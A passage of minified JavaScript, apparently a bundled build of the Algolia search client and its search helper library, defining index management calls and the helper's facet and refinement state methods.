function(t,n){return f(e.transporter.write({method:k,path:p("1/indexes/%s/batch",e.indexName),data:{requests:t}},n),(function(t,n){return ft(e)(t.taskID,n)}))}},Oe=function(e){return function(t){return x(n(n({shouldStop:function(e){return void 0===e.cursor}},t),{},{request:function(n){return e.transporter.read({method:k,path:p("1/indexes/%s/browse",e.indexName),data:n},t)}}))}},Ie=function(e){return function(t){var r=n({hitsPerPage:1e3},t);return x(n(n({shouldStop:function(e){return e.hits.length<r.hitsPerPage}},r),{},{request:function(t){return ct(e)("",n(n({},r),t)).then((function(e){return n(n({},e),{},{hits:e.hits.map((function(e){return delete e._highlightResult,e}))})}))}}))}},Ne=function(e){return function(t){var r=n({hitsPerPage:1e3},t);return x(n(n({shouldStop:function(e){return e.hits.length<r.hitsPerPage}},r),{},{request:function(t){return ut(e)("",n(n({},r),t)).then((function(e){return n(n({},e),{},{hits:e.hits.map((function(e){return delete e._highlightResult,e}))})}))}}))}},Ee=function(e){return function(t,n,i){var a=i||{},s=a.batchSize,o=r(a,["batchSize"]),c={taskIDs:[],objectIDs:[]};return f(function r(){var i,a=[];for(i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;i<t.length&&(a.push(t[i]),a.length!==(s||1e3));i++);return 0===a.length?Promise.resolve(c):je(e)(a.map((function(e){return{action:n,body:e}})),o).then((function(e){return c.objectIDs=c.objectIDs.concat(e.objectIDs),c.taskIDs.push(e.taskID),i++,r(i)}))}(),(function(t,n){return Promise.all(t.taskIDs.map((function(t){return ft(e)(t,n)})))}))}},Fe=function(e){return function(t){return f(e.transporter.write({method:k,path:p("1/indexes/%s/clear",e.indexName)},t),(function(t,n){return ft(e)(t.taskID,n)}))}},Ce=function(e){return function(t){var n=t||{},i=n.forwardToReplicas,a=m(r(n,["forwardToReplicas"]));return i&&(a.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:k,path:p("1/indexes/%s/rules/clear",e.indexName)},a),(function(t,n){return ft(e)(t.taskID,n)}))}},Te=function(e){return function(t){var n=t||{},i=n.forwardToReplicas,a=m(r(n,["forwardToReplicas"]));return i&&(a.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:k,path:p("1/indexes/%s/synonyms/clear",e.indexName)},a),(function(t,n){return ft(e)(t.taskID,n)}))}},ke=function(e){return function(t,n){return f(e.transporter.write({method:k,path:p("1/indexes/%s/deleteByQuery",e.indexName),data:t},n),(function(t,n){return ft(e)(t.taskID,n)}))}},Ae=function(e){return function(t){return f(e.transporter.write({method:C,path:p("1/indexes/%s",e.indexName)},t),(function(t,n){return ft(e)(t.taskID,n)}))}},De=function(e){return function(t,n){return f(Le(e)([t],n).then((function(e){return{taskID:e.taskIDs[0]}})),(function(t,n){return ft(e)(t.taskID,n)}))}},Le=function(e){return function(t,n){var r=t.map((function(e){return{objectID:e}}));return Ee(e)(r,ht.DeleteObject,n)}},He=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=m(r(i,["forwardToReplicas"]));return a&&(s.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:C,path:p("1/indexes/%s/rules/%s",e.indexName,t)},s),(function(t,n){return ft(e)(t.taskID,n)}))}},Me=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=m(r(i,["forwardToReplicas"]));return a&&(s.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:C,path:p("1/indexes/%s/synonyms/%s",e.indexName,t)},s),(function(t,n){return ft(e)(t.taskID,n)}))}},qe=function(e){return function(t){return ze(e)(t).then((function(){return!0})).catch((function(e){if(404!==e.status)throw e;return!1}))}},We=function(e){return function(t,n,r){return e.transporter.read({method:k,path:p("1/answers/%s/prediction",e.indexName),data:{query:t,queryLanguages:n},cacheable:!0},r)}},Be=function(e){return function(t,a){var s=a||{},o=s.query,c=s.paginate,u=r(s,["query","paginate"]),l=0;return function r(){return st(e)(o||"",n(n({},u),{},{page:l})).then((function(e){for(var n=0,a=Object.entries(e.hits);n<a.length;n++){var s=i(a[n],2),o=s[0],u=s[1];if(t(u))return{object:u,position:parseInt(o,10),page:l}}if(l++,!1===c||l>=e.nbPages)throw{name:"ObjectNotFoundError",message:"Object not found."};return r()}))}()}},Ue=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/indexes/%s/%s",e.indexName,t)},n)}},Qe=function(){return function(e,t){for(var n=0,r=Object.entries(e.hits);n<r.length;n++){var a=i(r[n],2),s=a[0];if(a[1].objectID===t)return parseInt(s,10)}return-1}},$e=function(e){return function(t,i){var a=i||{},s=a.attributesToRetrieve,o=r(a,["attributesToRetrieve"]),c=t.map((function(t){return n({indexName:e.indexName,objectID:t},s?{attributesToRetrieve:s}:{})}));return e.transporter.read({method:k,path:"1/indexes/*/objects",data:{requests:c}},o)}},Ve=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/indexes/%s/rules/%s",e.indexName,t)},n)}},ze=function(e){return function(t){return e.transporter.read({method:T,path:p("1/indexes/%s/settings",e.indexName),data:{getVersion:2}},t)}},Ke=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/indexes/%s/synonyms/%s",e.indexName,t)},n)}},Je=function(e){return function(t,n){return f(Xe(e)([t],n).then((function(e){return{objectID:e.objectIDs[0],taskID:e.taskIDs[0]}})),(function(t,n){return ft(e)(t.taskID,n)}))}},Xe=function(e){return function(t,n){var i=n||{},a=i.createIfNotExists,s=r(i,["createIfNotExists"]),o=a?ht.PartialUpdateObject:ht.PartialUpdateObjectNoCreate;return Ee(e)(t,o,s)}},Ge=function(e){return function(t,s){var o=s||{},c=o.safe,u=o.autoGenerateObjectIDIfNotExist,l=o.batchSize,h=r(o,["safe","autoGenerateObjectIDIfNotExist","batchSize"]),d=function(t,n,r,i){return f(e.transporter.write({method:k,path:p("1/indexes/%s/operation",t),data:{operation:r,destination:n}},i),(function(t,n){return ft(e)(t.taskID,n)}))},m=Math.random().toString(36).substring(7),g="".concat(e.indexName,"_tmp_").concat(m),v=tt({appId:e.appId,transporter:e.transporter,indexName:g}),y=[],b=d(e.indexName,g,"copy",n(n({},h),{},{scope:["settings","synonyms","rules"]}));return y.push(b),f((c?b.wait(h):b).then((function(){var e=v(t,n(n({},h),{},{autoGenerateObjectIDIfNotExist:u,batchSize:l}));return y.push(e),c?e.wait(h):e})).then((function(){var t=d(g,e.indexName,"move",h);return y.push(t),c?t.wait(h):t})).then((function(){return Promise.all(y)})).then((function(e){var t=i(e,3),n=t[0],r=t[1],s=t[2];return{objectIDs:r.objectIDs,taskIDs:[n.taskID].concat(a(r.taskIDs),[s.taskID])}})),(function(e,t){return Promise.all(y.map((function(e){return e.wait(t)})))}))}},Ye=function(e){return function(t,r){return rt(e)(t,n(n({},r),{},{clearExistingRules:!0}))}},Ze=function(e){return function(t,r){return at(e)(t,n(n({},r),{},{clearExistingSynonyms:!0}))}},et=function(e){return function(t,n){return f(tt(e)([t],n).then((function(e){return{objectID:e.objectIDs[0],taskID:e.taskIDs[0]}})),(function(t,n){return ft(e)(t.taskID,n)}))}},tt=function(e){return function(t,n){var i=n||{},a=i.autoGenerateObjectIDIfNotExist,s=r(i,["autoGenerateObjectIDIfNotExist"]),o=a?ht.AddObject:ht.UpdateObject;if(o===ht.UpdateObject){var c=!0,u=!1,l=void 0;try{for(var h,d=t[Symbol.iterator]();!(c=(h=d.next()).done);c=!0)if(void 0===h.value.objectID)return f(Promise.reject({name:"MissingObjectIDError",message:"All objects must have an unique objectID (like a primary key) to be valid. Algolia is also able to generate objectIDs automatically but *it's not recommended*. To do it, use the `{'autoGenerateObjectIDIfNotExist': true}` option."}))}catch(e){u=!0,l=e}finally{try{c||null==d.return||d.return()}finally{if(u)throw l}}}return Ee(e)(t,o,s)}},nt=function(e){return function(t,n){return rt(e)([t],n)}},rt=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=i.clearExistingRules,o=m(r(i,["forwardToReplicas","clearExistingRules"]));return a&&(o.queryParameters.forwardToReplicas=1),s&&(o.queryParameters.clearExistingRules=1),f(e.transporter.write({method:k,path:p("1/indexes/%s/rules/batch",e.indexName),data:t},o),(function(t,n){return ft(e)(t.taskID,n)}))}},it=function(e){return function(t,n){return at(e)([t],n)}},at=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=i.clearExistingSynonyms,o=i.replaceExistingSynonyms,c=m(r(i,["forwardToReplicas","clearExistingSynonyms","replaceExistingSynonyms"]));return a&&(c.queryParameters.forwardToReplicas=1),(o||s)&&(c.queryParameters.replaceExistingSynonyms=1),f(e.transporter.write({method:k,path:p("1/indexes/%s/synonyms/batch",e.indexName),data:t},c),(function(t,n){return ft(e)(t.taskID,n)}))}},st=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/query",e.indexName),data:{query:t},cacheable:!0},n)}},ot=function(e){return function(t,n,r){return e.transporter.read({method:k,path:p("1/indexes/%s/facets/%s/query",e.indexName,t),data:{facetQuery:n},cacheable:!0},r)}},ct=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/rules/search",e.indexName),data:{query:t}},n)}},ut=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/synonyms/search",e.indexName),data:{query:t}},n)}},lt=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=m(r(i,["forwardToReplicas"]));return a&&(s.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:A,path:p("1/indexes/%s/settings",e.indexName),data:t},s),(function(t,n){return ft(e)(t.taskID,n)}))}},ft=function(e){return function(t,n){return l((function(r){return function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/indexes/%s/task/%s",e.indexName,t.toString())},n)}}(e)(t,n).then((function(e){return"published"!==e.status?r():void 0}))}))}},ht={AddObject:"addObject",UpdateObject:"updateObject",PartialUpdateObject:"partialUpdateObject",PartialUpdateObjectNoCreate:"partialUpdateObjectNoCreate",DeleteObject:"deleteObject",DeleteIndex:"delete",ClearIndex:"clear"},dt={Settings:"settings",Synonyms:"synonyms",Rules:"rules"},pt=1,mt=2,gt=3;return j.version="4.14.3",j}()},function(e,t,n){"use strict";function r(e,t,n){return new i(e,t,n)}var i=n(5),a=n(6),s=n(16);r.version=n(26),r.AlgoliaSearchHelper=i,r.SearchParameters=a,r.SearchResults=s,e.exports=r},function(e,t,n){"use strict";function r(e,t,n){"function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+m+")"),this.setClient(e);var r=n||{};r.index=t,this.state=s.make(r),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0}function i(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}function a(){return this.state.page}var s=n(6),o=n(16),c=n(22),u=n(25),l=n(23),f=n(24),h=n(13),d=n(12),p=n(7),m=n(26);f(r,l.EventEmitter),r.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},r.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},r.prototype.getQuery=function(){var e=this.state;return u._getHitsSearchParams(e)},r.prototype.searchOnce=function(e,t){var n=e?this.state.setQueryParameters(e):this.state,r=u._getQueries(n.index,n),i=this;return this._currentNbQueries++,this.emit("searchOnce",{state:n}),t?void this.client.search(r).then((function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(null,new o(n,e.results),n)})).catch((function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(e,null,n)})):this.client.search(r).then((function(e){return i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),{content:new o(n,e.results),state:n,_originalResponse:e}}),(function(e){throw i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),e}))},r.prototype.findAnswers=function(e){var t=this.state,n=this.derivedHelpers[0];if(!n)return Promise.resolve([]);var r=n.getModifiedState(t),i=p({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:d(u._getHitsSearchParams(r),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),a="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if("function"!=typeof this.client.initIndex)throw new Error(a);var s=this.client.initIndex(r.index);if("function"!=typeof s.findAnswers)throw new Error(a);return s.findAnswers(r.query,e.queryLanguages,i)},r.prototype.searchForFacetValues=function(e,t,n,r){var i="function"==typeof this.client.searchForFacetValues;if(!i&&"function"!=typeof this.client.initIndex)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var a=this.state.setQueryParameters(r||{}),s=a.isDisjunctiveFacet(e),o=u.getSearchForFacetQuery(e,t,n,a);this._currentNbQueries++;var c=this;return this.emit("searchForFacetValues",{state:a,facet:e,query:t}),(i?this.client.searchForFacetValues([{indexName:a.index,params:o}]):this.client.initIndex(a.index).searchForFacetValues(o)).then((function(t){return c._currentNbQueries--,0===c._currentNbQueries&&c.emit("searchQueueEmpty"),(t=Array.isArray(t)?t[0]:t).facetHits.forEach((function(t){t.isRefined=s?a.isDisjunctiveFacetRefined(e,t.value):a.isFacetRefined(e,t.value)})),t}),(function(e){throw c._currentNbQueries--,0===c._currentNbQueries&&c.emit("searchQueueEmpty"),e}))},r.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this},r.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this},r.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},r.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},r.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.addNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,n),isPageReset:!0}),this},r.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},r.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this},r.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},r.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this},r.prototype.removeNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,n),isPageReset:!0}),this},r.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},r.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this},r.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},r.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this},r.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},r.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this},r.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},r.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},r.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},r.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this},r.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)},r.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)},r.prototype.setCurrentPage=i,r.prototype.setPage=i,r.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this},r.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this},r.prototype.setState=function(e){return this._change({state:s.make(e),isPageReset:!1}),this},r.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new s(e),this},r.prototype.hasRefinements=function(e){return!!h(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},r.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},r.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},r.prototype.hasTag=function(e){return this.state.isTagRefined(e)},r.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},r.prototype.getIndex=function(){return this.state.index},r.prototype.getCurrentPage=a,r.prototype.getPage=a,r.prototype.getTags=function(){return this.state.tagRefinements},r.prototype.getRefinements=function(e){var t=[];this.state.isConjunctiveFacet(e)?(this.state.getConjunctiveRefinements(e).forEach((function(e){t.push({value:e,type:"conjunctive"})})),this.state.getExcludeRefinements(e).forEach((function(e){t.push({value:e,type:"exclude"})}))):this.state.isDisjunctiveFacet(e)&&this.state.getDisjunctiveRefinements(e).forEach((function(e){t.push({value:e,type:"disjunctive"})}));var n=this.state.getNumericRefinements(e);return Object.keys(n).forEach((function(e){var r=n[e];t.push({value:r,operator:e,type:"numeric"})})),t},r.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},r.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)},r.prototype._search=function(e){var t=this.state,n=[],r=[];e.onlyWithDerivedHelpers||(r=u._getQueries(t.index,t),n.push({state:t,queriesCount:r.length,helper:this}),this.emit("search",{state:t,results:this.lastResults}));var i=this.derivedHelpers.map((function(e){var r=e.getModifiedState(t),i=u._getQueries(r.index,r);return n.push({state:r,queriesCount:i.length,helper:e}),e.emit("search",{state:r,results:e.lastResults}),i})),a=Array.prototype.concat.apply(r,i),s=this._queryId++;this._currentNbQueries++;try{this.client.search(a).then(this._dispatchAlgoliaResponse.bind(this,n,s)).catch(this._dispatchAlgoliaError.bind(this,s))}catch(e){this.emit("error",{error:e})}},r.prototype._dispatchAlgoliaResponse=function(e,t,n){if(!(t<this._lastQueryIdReceived)){this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var r=n.results.slice();e.forEach((function(e){var t=e.state,n=e.queriesCount,i=e.helper,a=r.splice(0,n),s=i.lastResults=new o(t,a);i.emit("result",{results:s,state:t})}))}},r.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},r.prototype.containsRefinement=function(e,t,n,r){return e||0!==t.length||0!==n.length||0!==r.length},r.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&this.state.disjunctiveRefinements[e].length>0},r.prototype._change=function(e){var t=e.state,n=e.isPageReset;t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:n}))},r.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},r.prototype.setClient=function(e){return this.client===e||("function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+m+")"),this.client=e),this},r.prototype.getClient=function(){return this.client},r.prototype.derive=function(e){var t=new c(this,e);return this.derivedHelpers.push(t),t},r.prototype.detachDerivedHelper=function(e){var t=this.derivedHelpers.indexOf(e);if(-1===t)throw new Error("Derived helper already detached");this.derivedHelpers.splice(t,1)},r.prototype.hasPendingRequests=function(){return this._currentNbQueries>0},e.exports=r},function(e,t,n){"use strict";function r(e,t){return Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&e.every((function(e,n){return r(t[n],e)})):e===t}function i(e,t){return u(e,(function(e){return r(e,t)}))}function a(e){var t=e?a._parseNumbers(e):{};void 0===t.userToken||d(t.userToken)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{};var n=this;Object.keys(t).forEach((function(e){var r=-1!==a.PARAMETERS.indexOf(e),i=void 0!==t[e];!r&&i&&(n[e]=t[e])}))}var s=n(7),o=n(8),c=n(9),u=n(10),l=n(11),f=n(12),h=n(13),d=n(14),p=n(15);a.PARAMETERS=Object.keys(new a),a._parseNumbers=function(e){if(e instanceof a)return e;var t={};if(["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach((function(n){var r=e[n];if("string"==typeof r){var i=parseFloat(r);t[n]=isNaN(i)?r:i}})),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map((function(e){return Array.isArray(e)?e.map((function(e){return parseFloat(e)})):e}))),e.numericRefinements){var n={};Object.keys(e.numericRefinements).forEach((function(t){var r=e.numericRefinements[t]||{};n[t]={},Object.keys(r).forEach((function(e){var i=r[e].map((function(e){return Array.isArray(e)?e.map((function(e){return"string"==typeof e?parseFloat(e):e})):"string"==typeof e?parseFloat(e):e}));n[t][e]=i}))})),t.numericRefinements=n}return s({},e,t)},a.make=function(e){var t=new a(e);return(e.hierarchicalFacets||[]).forEach((function(e){if(e.rootPath){var n=t.getHierarchicalRefinement(e.name);n.length>0&&0!==n[0].indexOf(e.rootPath)&&(t=t.clearRefinements(e.name)),0===(n=t.getHierarchicalRefinement(e.name)).length&&(t=t.toggleHierarchicalFacetRefinement(e.name,e.rootPath))}})),t},a.validate=function(e,t){var n=t||{};return e.tagFilters&&n.tagRefinements&&n.tagRefinements.length>0?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):e.tagRefinements.length>0&&n.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&n.numericRefinements&&h(n.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):h(e.numericRefinements)&&n.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},a.prototype={constructor:a,clearRefinements:function(e){var t={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:p.clearRefinement(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:p.clearRefinement(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:p.clearRefinement(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:p.clearRefinement(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")};return t.numericRefinements===this.numericRefinements&&t.facetsRefinements===this.facetsRefinements&&t.facetsExcludes===this.facetsExcludes&&t.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&t.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(t)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,n){var r=l(n);if(this.isNumericRefined(e,t,r))return this;var i=s({},this.numericRefinements);return i[e]=s({},i[e]),i[e][t]?(i[e][t]=i[e][t].slice(),i[e][t].push(r)):i[e][t]=[r],this.setQueryParameters({numericRefinements:i})},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsRefinements[e]||[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)&&this.disjunctiveFacetsRefinements[e]||[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsExcludes[e]||[]},removeNumericRefinement:function(e,t,n){return void 0!==n?this.isNumericRefined(e,t,n)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(i,a){return a===e&&i.op===t&&r(i.val,l(n))}))}):this:void 0!==t?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(n,r){return r===e&&n.op===t}))}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(t,n){return n===e}))}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(e){if(void 0===e)return h(this.numericRefinements)?{}:this.numericRefinements;if("string"==typeof e)return f(this.numericRefinements,[e]);if("function"==typeof e){var t=!1,n=this.numericRefinements,r=Object.keys(n).reduce((function(r,i){var a=n[i],s={};return a=a||{},Object.keys(a).forEach((function(n){var r=a[n]||[],o=[];r.forEach((function(t){e({val:t,op:n},i,"numeric")||o.push(t)})),o.length!==r.length&&(t=!0),s[n]=o})),r[i]=s,r}),{});return t?r:this.numericRefinements}},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:p.addRefinement(this.facetsRefinements,e,t)})},addExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:p.addRefinement(this.facetsExcludes,e,t)})},addDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return p.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:p.addRefinement(this.disjunctiveFacetsRefinements,e,t)})},addTagRefinement:function(e){if(this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.concat(e)};return this.setQueryParameters(t)},removeFacet:function(e){return this.isConjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({facets:this.facets.filter((function(t){return t!==e}))}):this},removeDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter((function(t){return t!==e}))}):this},removeHierarchicalFacet:function(e){return this.isHierarchicalFacet(e)?this.clearRefinements(e).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter((function(t){return t.name!==e}))}):this},removeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:p.removeRefinement(this.facetsRefinements,e,t)}):this},removeExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:p.removeRefinement(this.facetsExcludes,e,t)}):this},removeDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return p.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:p.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this},removeTagRefinement:function(e){if(!this.isTagRefined(e))return 